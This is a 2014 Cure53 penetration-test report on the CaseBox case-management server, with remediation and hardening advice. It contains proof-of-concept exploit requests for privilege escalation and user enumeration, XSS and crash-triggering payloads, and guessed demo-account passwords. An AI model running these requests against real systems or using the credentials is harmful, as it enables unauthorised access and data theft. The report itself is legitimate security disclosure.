# Pentest-Report CaseBox Production 08.2014

Cure53, Dr.-Ing. Mario Heiderich / Dipl.-Ing. Johannes Dahse / Norman Hippert

## Index

- Intro
- Scope
- Identified Vulnerabilities
  - CB-02-001 Missing Security Checks allow Privilege Escalation (High)
  - CB-02-003 User Information Disclosure (Medium)
  - CB-02-004 WebDav Software causing crashes and Privilege Escalation (High)
- Miscellaneous Issues
  - CB-02-002 Apache SOLR Exception Information Disclosure (Low)
  - CB-02-005 Possible Passive XSS in MSIE using poisoned PDF (Medium)
  - CB-02-006 World Readable SSL Certificates can lead to MitM attacks (Medium)
  - CB-02-007 Process Core Dumps can lead to potential Data Disclosure (Low)
  - CB-02-008 UMASK settings are too lax and allow for world readable files (Medium)
  - CB-02-009 Apache Server discloses Version Number (Low)
  - CB-02-010 Unnecessary Apache Modules are enabled (Low)
  - CB-02-011 Multiple Processes are running as root (Medium)
  - CB-02-012 The TCP/IP configuration should be hardened (Low)
  - CB-02-013 SSH Server uses a weak Server Key Length (Medium)
  - CB-02-014 MySQL allows for local file access (Medium)
  - CB-02-015 Missing File Integrity and Rootkit Checking (Medium)
  - CB-02-016 Temporary Directory should be more restrictive (Medium)
  - CB-02-017 No Linux Security Module was identified (Medium)
  - CB-02-018 PHP open_basedir to protect multiple instances from another (Medium)
- Conclusion## Intro

"Casebox is being developed jointly by HURIDOCS and KETSE.com since 2011. It started as a project to provide a sophisticated case management solution to one NGO, and was subsequently expanded to become a flexible task, document and record management system."

From https://www.casebox.org/about/

This penetration test was carried out by two testers of the Cure53 team over the period of two days. Although the test yielded five new vulnerabilities and several weaknesses, none of the findings were considered critical. Importantly, this test is a follow-up to an earlier pentest and source-code audit conducted back in late June and early July this year. The focus of this assignment was to test the security features of a CaseBox instance running on a hardened server, which entails the majority of bugs reported during and after the first test fixed. Any formerly discussed vulnerabilities originating from the first testing phase and remaining unfixed were left out of scope within the framework of this pentest. This applies to, for example, a Flash-XSS in one of the ExtJS modules, which was reported as CB-01-020[1] in the earlier communication and report.

A follow-up investigation covering the server configuration was performed after this penetration test, involving one Cure53 senior tester for another two days. The purpose was to check the server configuration for flaws and make sure the production instances run on hardened systems. This investigation yielded another twelve weaknesses that should be addressed to further secure the production machine.

## Scope

- **CaseBox Production Server**
  - https://swissdata.io/demo/
  - `rmack:      casebox`
- **SSH Access**

[1] https://swissdata.io/demo/libx/ext/resources/charts.swf?YUISwfId=alert%281%29&YUIBridgeCallback=eval## Identified Vulnerabilities

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in a chronological order rather than by their degree of severity and impact, which is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier for the purpose of facilitating future follow-up correspondence.

### CB-02-001 Missing Security Checks allow Privilege Escalation *(High)*

A missing security check in CaseBox allows for a privilege escalation attack. Several methods of the *CB\Browser* class are exposed by the router API. When modifying items, they fail to verify the access privileges of the current user. This can lead to arbitrary item modifications or item information disclosures. For example, the *takeOwnership()* method sets both the owner ID (*oid*) and the user ID (*uid*) of any item in the tree to the current user's ID. Consequently, a malicious user may take ownership of the item with id *25413* by sending the following request:

```
POST /demo/remote/router.php HTTP/1.1
Host: swissdata.io
X-Requested-With: XMLHttpRequest

{"action":"CB_Browser","method":"takeOwnership","data":
[["25413"]],"type":"rpc","tid":14}
```

The targeted item's id can be either obtained from the web interface or brute-forced. Once the `oid` and `uid` of this item are changed to the current user's ID, other methods that actually do check for the access privileges can be (ab)used.

Furthermore, the following methods can be accessed from the router API and are suspected to be vulnerable due to the missing security checks. They all allow specifying a target object's *id* or *pid*, even though the security permissions of a given object are not validated with the current user's ID.

| Class | Method | Impact |
|---|---|---|
| `CB_Browser` | `saveFile` | write a file to another users' secret folder |
| `CB_Browser` | `uploadNewVersion` | write a file to another users' secret folder |
| `CB_Browser` | `toggleFavorite` | TBD |
| `CB_Browser` | `getObjectsForField` | leak meta-information on secret objects |
| `CB_Browser` | `subscribe` | none (feature currently not in use) |
| `CB_BrowserView` | `getChildren` | leak names of secret paths || CB_Objects | getPluginsData | leak meta-information on secret objects |
|---|---|---|
| CB_Objects | addComment | add comments to secret objects (Figure 1) |

*Fig. 1: Cecil Torres commented on Erik Norman's private homefolder and uploaded a file fake_report.html into his homefolder.*

It is important to keep in mind that other methods might be equally vulnerable. Therefore, all accessible methods should be checked for proper privilege validation regarding the current session user's ID. It is further recommended to address the general topic of CSRF[2] to facilitate mitigation of alike attacks triggered via social engineering.

## CB-02-003 User Information Disclosure (*Medium*)

Another privilege escalation issue spotted during the pentest allows attackers to illegitimately gain admin access to the CaseBox application by disclosing information and using it for brute-forcing / guessing passwords connected to the leaked usernames. The reason for this can be traced to the privilege model that CaseBox employs for certain classes and methods. More specifically, two methods of the *CB\Security* class are not limited to administrators. They can be accessed directly by any user without the privileges to obtain the lists of all user groups (*searchUserGroups*) and all active users (*getActiveUsers*):

[2] http://en.wikipedia.org/wiki/Cross-site_request_forgery```
{"action":"CB_Security","method":"getActiveUsers","data":[[]],
      "type":"rpc","tid":14}
{"action":"CB_Security","method":"searchUserGroups","data":[[]],
      "type":"rpc","tid":14}
```

To illustrate, the following list of user groups and active users (highlighted) could be extracted from the *swissdata.io* server:

```
{"id":"235","name":"Administrators","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"236","name":"Managers","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"246","name":"Buenos Aires","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"234","name":"Everyone","system":"1","enabled":"1","iconCls":"icon-users"},
{"id":"249","name":"Lima","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"245","name":"London","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"242","name":"Moscow","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"243","name":"New York","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"244","name":"Paris","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"248","name":"San Francisco","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"233","name":"SYSTEM","system":"1","enabled":"1","iconCls":"icon-users"},
{"id":"247","name":"Tokyo","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"238","name":"Users","system":"0","enabled":"1","iconCls":"icon-users"},
{"id":"270","name":"Cecil Torres","system":"0","enabled":"1","iconCls":"icon-user-"},
{"id":"240","name":"Erik Norman","system":"0","enabled":"1","iconCls":"icon-user-m"},
{"id":"267","name":"Lorraine Adkins","system":"0","enabled":"1","iconCls":"icon-user-"},
{"id":"268","name":"Marc Crawford","system":"0","enabled":"1","iconCls":"icon-user-"},
{"id":"269","name":"test&quot; test&quot;","system":"0","enabled":"1","iconCls":"icon-user-"},
{"id":"1","name":"Administrator","system":"0","enabled":"1","iconCls":"icon-user-m"},
{"id":"266","name":"Robin Stone","system":"0","enabled":"1","iconCls":"icon-user-"}
```

Based on this information, one can discover credentials of additional users, demonstrating a possible risk stemming from this information leakage:

```
ctorres:casebox
mcrawford:casebox
enorman:casebox  (a website Administrator)
```

Moreover, it is possible to abuse the *searchUserGroups* method to extract all email addresses of the users. The *query* field of the *data* parameter is embedded in the SQL query, namely in the WHERE clause, which is used for querying the *user_groups* table. The *searchField* column includes the email address of the user.

*CB/Security.php,* line 139

```
$where[] = 'searchField like $1';
$params[] = ' %'.trim($p['query']).'% ';
```

The SQL operator in use is `LIKE,` and, as it allows wildcard characters (such as _ and %), email addresses can be enumerated character by character:```
{"action":"CB_Security","method":"searchUserGroups","data":[{"query":"da
%@"}],"type":"rpc","tid":16} // result shown, email with string da exists
{"action":"CB_Security","method":"searchUserGroups","data":[{"query":"db
%@"}],"type":"rpc","tid":16} // no result, email with string db does not exist
```

### CB-02-004 WebDav Software causing crashes and Privilege Escalation *(High)*

At present, users can directly edit documents with WebDAV. Regrettably, the software is flawed and full of bugs, and as such must be considered a security risk. In its current state, the tool crashes every time that a user wishes to edit an ODT document (LibreOffice[3]). It appears that, once installed, the software does not discover the binary. Thus, it attempts to run an executable that is not present and thereby denies service by crashing. It is assumed that this crash is exploitable on older versions of Windows. The stack trace looks as follows:

```
0:000> .ecxr
eax=00000000 ebx=0013efbc ecx=00000000 edx=00000033 esi=00243088 edi=00000000
eip=006007a0 esp=0013ee64 ebp=0013eec0 iopl=0         nv up ei ng nz ac pe cy
cs=001b  ss=0023  ds=0023 es=0023  fs=003b  gs=0000             efl=00010297
006007a0 8b01            mov eax,dword ptr [ecx]   ds:0023:00000000=????????
0:000> !exploitable -v
HostMachine\HostUser
Executing Processor Architecture is x86
Debuggee is in User Mode
Debuggee is a user mode small dump file
Event Type: Exception
Exception Faulting Address: 0x0
Second Chance Exception Type: STATUS_ACCESS_VIOLATION (0xC0000005)
Exception Sub-Type: Read Access Violation

Faulting Instruction:006007a0 mov eax,dword ptr [ecx]

Basic Block:
      006007a0 mov eax,dword ptr [ecx]
      Tainted Input Operands: ecx
      006007a2 call dword ptr [eax+28h]
      Tainted Input Operands: eax, ecx

Exception Hash (Major/Minor): 0x57181662.0x4a6c0f06

Stack Trace:
Unknown
Unknown
mscorwks!CallDescrWorker+0x33
mscorwks!CallDescrWorkerWithHandler+0xa3
mscorwks!MethodDesc::CallDescr+0x19c
mscorwks!MethodDesc::CallTargetWorker+0x1f
mscorwks!MethodDescCallSite::Call_RetArgSlot+0x1a
mscorwks!ClassLoader::RunMain+0x223
mscorwks!Assembly::ExecuteMainMethod+0xa6
mscorwks!SystemDomain::ExecuteMainMethod+0x45e
```

[3] http://www.libreoffice.org/```
mscorwks!ExecuteEXE+0x59
mscorwks!_CorExeMain+0x15c
mscoreei!_CorExeMain+0x10a
mscoree!ShellShim__CorExeMain+0x99
mscoree!_CorExeMain_Exported+0x8
kernel32!BaseThreadInitThunk+0xe
ntdll!__RtlUserThreadStart+0x70
ntdll!_RtlUserThreadStart+0x1b
Instruction Address: 0x00000000006007a0

Description: Data from Faulting Address controls Code Flow
Short Description: TaintedDataControlsCodeFlow
Exploitability Classification: PROBABLY_EXPLOITABLE
Recommended Bug Title: Probably Exploitable - Data from Faulting Address
controls Code Flow starting at Unknown Symbol @ 0x00000000006007a0 called from
mscorwks!CallDescrWorker+0x0000000000000033 (Hash=0x57181662.0x4a6c0f06)

The data from the faulting address is later used as the target for a branch.
```

Further, the tool attempts to convince users to adopt bad practices for installation purposes. While it requires an administrative user during installation, it does not provide a cleanly documented routine for deinstalling and ultimately performs registry changes that are undocumented. They also allow any other website in any other browser to arbitrarily launch URIs with the use of the "cbdav" scheme. Eventually, any website can now provoke the crash by simply executing the following simple JavaScript code:

```
<script>location='cbdav:.odt'</script>
```

This is not only a security risk but it also crucially allows other websites to remotely find out whether the targeted user has the tool installed. A user would be instantly known to be using CaseBox with WebDav functionality. The latter unnecessarily extends the attack surface, making it desirable to either re-work the tool entirely to enhance its security-relevant robustness and reliability, or, alternatively, remove it from the website completely.

**Note:** Given the time constraint, only the Windows-based version was checked. A security test for the OSX version was not performed.## Miscellaneous Issues

This section covers those noteworthy findings that did not lead to an exploit but might aid attackers in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### CB-02-002 Apache SOLR Exception Information Disclosure *(Low)*

The reported Apache SOLR injection (CB-01-012) seems to be fixed, however, it is still possible to trigger a SOLR exception that outputs a stack trace. If the *dateStart* parameter is set but there is no *dateEnd* parameter, the SOLR query fails.

```
POST /demo/remote/router.php HTTP/1.1
Host: swissdata.io
X-Requested-With: XMLHttpRequest

{"action":"CB_Browser","method":"getObjectsForField","data":
[{"sort":"name","dir":"[","path":"/","source":"tree","renderer":"listObjIcons","
autoLoad":true,"scope":24265,"value":24274,"multiValued":true,"editor":"form","d
ateStart":"a"}],"type":"rpc","tid":82}
```

The stack trace reveals path names and function names. Therefore, it should not be echoed to the user in the production mode.

### CB-02-005 Possible Passive XSS in MSIE using poisoned PDF *(Medium)*

CaseBox allows a user to upload PDF files which may later be available for download or displayed in preview for other users. The preview feature uses an HTML `<object>` element to simply embed the loaded PDF in the CaseBox HTML, with the PDF file residing on the same domain as the application. The feature works well on Chrome but appears broken on Firefox and MSIE. Rather than the actual PDF file, the string "PDF" is being displayed. This is considered a bug and needs to be fixed.

Once the bug is fixed, however, a security problem in Acrobat Reader 10 (and some newer versions) will turn this feature into a passive XSS vulnerability for the user employing MSIE. A PDF can contain links and these links can point to JavaScript URIs. Upon being clicked, those will be blocked by Acrobat Reader and a user will be shown a security notification. Conversely, if an attacker uses a VBScript URI (`vbscript:alert(1)`)[4], the Reader will happily delegate the request to the browser and execute the VBScript in the context of the embedding domain.

It is recommended to disallow a direct embedding of the user-controlled PDFs. A library, such as the *PDF.js,* should be used instead for rendering the PDF and displaying it safely[5]. The current framework of embedding PDFs directly delegates the security responsibility to the installed reader software which, given the track record of these tools,

---

[4] http://msdn.microsoft.com/en-us/library/t0aew7h6%28v=vs.84%29.aspx

[5] http://mozilla.github.io/pdf.js/is not recommended. In addition, it should be considered to store uploads on a different domain, in attempts to having the SOP as an aid against passive and active XSS attacks stemming from the uploaded active files. Note that ZIP files, among others, will be considered first-class citizens soon[6] for the fact that they will introduce XSS attacks from their compressed contents.

Note that under current conditions, a Firefox-only JAR-XSS attack *cannot* be successfully performed here. This is due to the fact that the download script is sending proper Content-Disposition headers, making the script safe against this particular variation:

```
<iframe src="jar:https://swissdata.io/demo/download.php?id=25306!/test.html">
</iframe>
```

### CB-02-006 World Readable SSL Certificates can lead to MitM attacks *(Medium)*

It was found that the swissdata.io SSL certificates are world readable. They can therefore be read by each and every user and process of the system. Furthermore the PHP *open_basedir* restriction is set to `/var/www/casebox`, which could allow an attacker to extract those certificates with an LFI/RCE/SQLi vulnerability. More than one issue of this kind was already found in the first audit (see e.g. CB-01-001, CB-01-013), meaning that this a plausible attack scenario.

```
-rw-r--r-- 1 www-data www-data  944 Aug  5 19:38 casebox.crt
-rw-r--r-- 1 www-data www-data  696 Aug  5 19:38 casebox.csr
-rw-r--r-- 1 www-data www-data  887 Aug  5 19:38 casebox.key
-rw-r--r-- 1 www-data www-data  963 Aug  5 19:38 casebox.pem
-rw-r--r-- 1 www-data www-data 1.8K Aug  5 20:12 swissdata.io.crt
-rw-r--r-- 1 www-data www-data 1.7K Aug  5 20:07 swissdata.io.key
```

The SSL certificates should not only be moved from the upper webroot to a secure location like `/etc/ssl/private`, but permissions need be set to be at least "640".

### CB-02-007 Process Core Dumps can lead to potential Data Disclosure *(Low)*

Core dumps are not properly configured on the system. A memory image taken at the time when the operating system terminates an application is included in the core dump. As it stands, the memory image can contain sensitive data and is generally useful solely for the developers who are trying to debug problems. To disable core dumps for all users, the following line should be added to the following file:

```
/etc/security/limits.conf:
* hard core 0
```

[6] http://wiki.whatwg.org/wiki/Zip### CB-02-008 UMASK settings are too lax and allow for world readable files *(Medium)*

A *umask* setting of 022 was discovered to be in use. This setting generates world readable files per default and is considered bad practice, leading to problems like CB-02-006.

A umask setting of at least 027 should be the system's default. To accomplish this, two files have to be modified:

```
/etc/login.defs:
UMASK 027

/etc/pam.d/common-session:
session optional pam_umask.so
```

### CB-02-009 Apache Server discloses Version Number *(Low)*

The Apache web server is configured to include its version number in the HTTP response headers. Although it is not a vulnerability in itself, this does provide an attacker with additional information, possibly valuable for subsequent searches for known vulnerabilities.

The following entry should be changed:

```
/etc/apache2/conf.d/security
ServerTokens Prod
```

### CB-02-010 Unnecessary Apache Modules are enabled *(Low)*

Certain Apache modules should be disabled, pending their verification as dispensable. The fact that they are known to cause problems if not properly configured or used should lead to their removal:

```
mod_status
mod_cgid
mod_autoindex
```

### CB-02-011 Multiple Processes are running as root *(Medium)*

Multiple processes have been identified as running with the super-user privileges. This is considered bad practice and can lead to a full system compromise if an attacker is able to exploit a vulnerability or misconfiguration in those programs.

The following processes should be initiated under an unprivileged user:

```
/usr/lib/libreoffice/program/soffice.bin
java -Dsolr.solr.home=multicore -jar start.jar
```### CB-02-012 The TCP/IP configuration should be hardened *(Low)*

Multiple best practice settings are not met within a standard linux installation. The following settings should be added to `/etc/sysctl.conf`:

```
net.ipv4.icmp_echo_ignore_broadcasts=1

net.ipv4.conf.default.accept_redirects=0
net.ipv4.conf.all.accept_redirects=0
net.ipv4.conf.default.send_redirects=0
net.ipv4.conf.all.send_redirects=0

net.ipv4.conf.all.secure_redirects = 0
net.ipv4.conf.default.secure_redirects = 0
net.ipv4.conf.all.accept_source_route=0
net.ipv4.conf.default.accept_source_route=0
net.ipv4.conf.all.forwarding=0
net.ipv4.conf.default.forwarding=0
net.ipv4.conf.all.mc_forwarding=0
net.ipv4.conf.default.mc_forwarding=0
net.ipv4.conf.all.rp_filter=1
net.ipv4.conf.default.rp_filter=1
net.ipv4.conf.all.log_martians=1
net.ipv4.conf.default.log_martians=1
net.ipv4.tcp_max_syn_backlog=1280
net.ipv4.tcp_syncookies=1

# disable ipv6 as it is not used on this system
net.ipv6.conf.all.disable_ipv6 = 1
net.ipv6.conf.default.disable_ipv6 = 1
net.ipv6.conf.lo.disable_ipv6 = 1
net.ipv6.conf.eth0.disable_ipv6 = 1
```

Keep in mind that one has to run the command "`sysctl -p`" upon introducing new settings for the changes to be effective.

### CB-02-013 SSH Server uses a weak Server Key Length *(Medium)*

The SSH Server is configured to use a key length of only 768 Bits. This is considered too short for ensuring the operations that are cryptographically-secure.

In order to address this, change the following line in `/etc/ssh/sshd_config`:

```
ServerKeyBits 4096
```

Afterwards, one has to run the following commands to regenerate the SSH server keys:

```
/bin/rm -v /etc/ssh/ssh_host_*
dpkg-reconfigure openssh-server
```

One should consider adding the following settings to the SSH Server configuration:```
KeyRegenerationInterval 3600
StrictModes yes
UseDNS no
Ciphers aes256-gcm@openssh.com,aes128-gcm@openssh.com,aes256-ctr,aes128-ctr,blowfish-cbc
MACs umac-128-etm@openssh.com,hmac-sha2-512,hmac-sha2-256,hmac-ripemd160
```

Please be sure to have an old SSH connection open at any time to verify all changes you have made. Otherwise, getting locked out from the server is a real possibility.

### CB-02-014 MySQL allows for local file access *(Medium)*

MySQL gives all users an option to employ the LOAD DATA INFILE[7] command, which could allow an attacker to read arbitrary files through an SQLi vulnerability. Furthermore, the CaseBox database user does have file privileges granted, which could be used to write arbitrary files to the file system[8]. This should be avoided.

Please add the following line to `/etc/mysql/my.cnf`:

```
set-variable=local-infile=0
```

Run the following SQL command as root:

```
REVOKE FILE on *.* FROM 'casebox'@'localhost';
```

### CB-02-015 Missing File Integrity and Rootkit Checking *(Medium)*

As a security-in-depth measure, one should consider running tools like *rkhunter*[9] or *lynis*[10] regularly to timely detect any system anomalies or compromises.

As for *rkhunter*, the following command should be run as a follow-up to installation in order to set up the file property database and monitor changes to the filesystem:

```
rkhunter --update
rkhunter --propupd
```

Keep in mind that those properties change with system updates like `apt-get update/upgrade`. One should run *rkhunter* manually before the system update is applied to ensure that no compromise occurred. Then, the property database should be rebuilt with the commands noted above.

### CB-02-016 Temporary Directory should be more restrictive *(Medium)*

The temporary directory often constitutes a starting point for attackers. If they have no other privileges, they often run their executables from this location. This is why the */tmp* directory should be moved to a separate partition on a tmpfs, with its size limited and no privileges allowing a start of programs from this directory.

---

[7] http://dev.mysql.com/doc/refman/5.0/en/load-data-local.html
[8] http://websec.wordpress.com/2007/11/17/mysql-into-outfile/
[9] http://rkhunter.sourceforge.net/
[10] http://rootkit.nl/projects/To achieve that, the following line has to be added to `/etc/fstab`:

```
none /tmp tmpfs rw,noexec,nosuid,nodev,size=250000000 0 0
```

This restricts the size to roughly 250MB. While it may be necessary to adjust this parameter, keep in mind that the tmpfs size is taken from the system memory, which is limited to 2GB with the current server configuration.

### CB-02-017 No Linux Security Module was identified *(Medium)*

As a security-in-depth feature and hindrance of attackers' work, one should consider using a Linux Security Module, such as SELinux[11]. With a proper configuration, an attacker might still have problems gaining complete root access despite having control over a process running as root. The configuration can be time consuming and the additional effort should be weighed against the additional security gain. A beginner's guide for Debian can be found in the *Debian Administrator's Handbook*[12].

### CB-02-018 PHP open_basedir to protect multiple instances from another *(Medium)*

It is recommended to isolate multiple CaseBox silos that reside on the same server from each other. This would help in making sure that a compromise on one Silo does not necessarily affect the other silos hosted on that same machine. It is recommended to deploy a per-virtual host configuration directive that sets the PHP *open_basedir*[13] setting to the targeted silo's directory. In doing so, one ensures that an attacker can only access data from the compromised silo, remaining unable to leave the directory and access other silos[14].

It should be also considered to use per-application *php.ini* files to be able to securely host multiple instances of CaseBox on the same machine without risking an attacker snooping data from one compromised silo to another[15]. This protection might however be insufficient if the attacker already gained control over one of the co-hosted CaseBox instances and further architectural measurements should be undertaken to fully cover this rather specific threat model.

---

[11] http://en.wikipedia.org/wiki/Security-Enhanced_Linux
[12] http://debian-handbook.info/browse/stable/sect.selinux.html
[13] http://php.net/manual/en/ini.core.php#ini.open-basedir
[14] http://www.acunetix.com/websitesecurity/php-security-3/
[15] http://www.howtoforge.com/how-to-specify-a-custom-php.ini-for-a-website-apache2-with-mod_php## Conclusion

This report described findings of a follow-up project, complementing and expanding a full source-code audit against the CaseBox software that took place in late June and early July 2014. The here-described test was carried out against a hardened server system including SELinux and firewall setup. The goal was to use an unauthenticated user - or a user with a small set of privileges - and attempt to access to the login-protected areas of the application.

A crucial task was to examine whether it was still possible to escalate privileges on the application, server and user-agents, as well as clients of other people working on the same CaseBox instance. In addition, the absence of HTTP Security headers on the entire installation was noted and discussed. While cookies were properly flagged as secure and HTTPonly[16], an attacker could still abuse the lack of HTTP Security headers to perform click-jacking attacks[17] and cause UI-Redressing hazard. Any CaseBox instance should set the aforementioned headers in the application logic and not rely on the server to take care of this setting. The lack of security headers was mentioned in the first report under the CB-01-030 issue description. When the penetration test was completed, an investigation was carried out against the configuration of the hosting server by giving Cure53 shell access with root privileges. While those efforts helped to uncover additional twelve issues, not a single one among them could be considered critical in terms of the degree of severity. A full range of issues and resulting recommendations were outlined in this Report.

It needs to be pointed out that during the investigation phase dedicated to the pre-installed server, the question was raised about feasibility and security-considerations of running multiple instances of CaseBox in parallel. Capacity to adequately isolate a single instance (called “silo”) was questioned and challenged. While it is possible to install basic protection mechanisms by properly configuring PHP runtime[18,19] and VirtualHost setup[20], a perfect isolation from various CaseBox silos residing on the same machine is a complex task. It was deemed not recommended to undertake this endeavor without additional design and implementation considerations. Particularly a scenario when an attacker simultaneously fully controls a CaseBox silo on the one hand, but must not be able to compromise other silos, on the other hand, constitutes a thread model that was not considered. As such, it requires further investigation.

Ultimately CaseBox got significantly stronger since the first penetration test and SCA, yet there is still a lot of work to be done. It is especially visible in the need to harden the system sufficiently against advanced attacks. The Flash XSS is still present, CSRF is still an unresolved issue, and information disclosure remains possible, leading to privilege escalations and general expansion of the attack surface. At the same time, the two tests

---

[16] http://en.wikipedia.org/wiki/HTTP_cookie#Secure_cookie
[17] http://en.wikipedia.org/wiki/Clickjacking
[18] https://www.owasp.org/index.php/PHP_Configuration_Cheat_Sheet
[19] https://github.com/sektioneins/pcc
[20] http://httpd.apache.org/docs/2.2/vhosts/examples.htmlpoint out the directionality of the desirable changes by drawing attention to the major weaknesses of CaseBox. The reports also specify the fixes and mitigation approaches that match and appease the risks present under the given threat model.

We extend our gratitude to the consultants from the Open Society Foundations Information Program, Tom Longley and Sam Smith, for suggesting the audit in the first place and facilitating a smooth liaising between the teams throughout this process. Cure53 would like to equally thank the entire CaseBox Team for their support and assistance during this assignment.